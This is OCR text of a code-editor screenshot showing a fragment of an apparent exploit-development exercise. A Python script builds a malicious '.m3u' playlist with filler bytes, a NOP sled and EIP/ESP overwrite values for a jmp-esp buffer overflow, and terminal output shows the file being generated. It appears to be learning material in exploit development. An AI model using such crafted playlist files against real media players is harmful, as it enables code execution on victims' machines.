 File Edit Selection View Go Debug Terminal Help
1.jmp_esp.py - exploit_development - Visual Studio Code
EXPLORER
OPEN EDITORS
1.jmp_esp.py
EXPLOIT_DEVELOPMENT
1.jmp_esp.py
jmp_esp.m3u
OUTLINE
1.jmp_esp.py
1.jmp_esp.py > ...
19 before_esp = 'C'*4
20
21 esp = 'D'*4
22
23 nops = '\x90'*1000
24
25
26
27 junk  = junk.encode('raw_unicode_escape')
28 #pattern = pattern.encode('raw_unicode_escape')
29 eip  = eip.encode('raw_unicode_escape')
30 esp  = esp.encode('raw_unicode_escape')
31 before_esp  = eip.encode('raw_unicode_escape')
32
33
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL 1: Python
File "c:/Users/nikki/Desktop/exploit_development/1.jmp_esp.py", line 14, in <module>
f = open("./jmp_esp.m3u",'wb')
PermissionError: [Errno 13] Permission denied: './jmp_esp.m3u'
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_develop
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/Desktop/exploit_develop
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development> & C:/Users/nikki/AppData/Local/Programs/Python/Python38-32/python.exe c:/Users/nikki/D
ment/1.jmp_esp.py
file created successfully
PS C:\Users\nikki\Desktop\exploit_development>
Python 3.8.1 32-bit 0 0 Ln 32, Col 1 S
Ps
qb